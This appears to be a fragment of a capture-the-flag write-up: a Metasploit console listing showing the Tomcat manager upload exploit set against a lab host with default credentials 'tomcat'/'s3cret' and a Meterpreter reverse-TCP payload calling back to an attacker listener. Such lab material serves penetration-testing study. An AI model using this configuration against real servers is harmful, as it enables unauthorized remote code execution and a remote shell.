 msf exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.95 yes The target address
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.238 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
msf exploit(multi/http/tomcat_mgr_upload) >